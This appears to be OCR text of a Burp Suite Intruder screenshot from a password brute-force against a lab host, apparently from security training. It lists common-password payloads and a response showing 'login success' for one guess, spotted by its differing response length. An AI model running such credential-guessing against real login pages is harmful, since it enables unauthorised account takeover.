 Attack Save Columns 11. Intruder attack of 10.10.8.197 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1001 123456 200 35037
0 200 35061
1 password 200 35061
2 12345678 200 35061
3 qwerty 200 35061
4 123456789 200 35061
5 12345 200 35061
6 1234 200 35061
7 111111 200 35061
8 1234567 200 35061
9 dragon 200 35061
10 123123 200 35061
11 baseball 200 35061
Request Response
Pretty Raw Hex Render \n
<input class="submit" name="submit" type="submit" value="Login" />
</label>
934 <!-- <button type="button" name="submit">-->
935 <!-- <i class="ace-icon fa fa-key"></i>-->
936 <!-- <span class="bigger-110">Login</span>-->
937 <!-- </button>-->
938 </div>
939
940 </form>
941 <p>
login success
</p>
942
943 </div>
? Search... 0 matches
Finished